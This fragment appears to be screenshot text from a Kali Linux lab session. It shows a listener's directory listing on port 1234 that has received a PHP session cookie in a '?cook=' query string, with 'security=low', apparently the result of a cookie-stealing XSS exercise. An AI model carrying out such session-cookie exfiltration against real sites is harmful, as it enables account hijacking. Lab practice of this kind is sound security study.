 Directory listing for /?cook=P
0.0.0.0:1234/?cook=PHPSESSID=79msrpfqrrkfue0fub9o9
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Directory listing for /?
cook=PHPSESSID=79msrpfqrrkfue0fub9o945v67;
security=low
.bash_logout
.bashrc
.bashrc.original
.BurpSuite/
.cache/
.config/
.face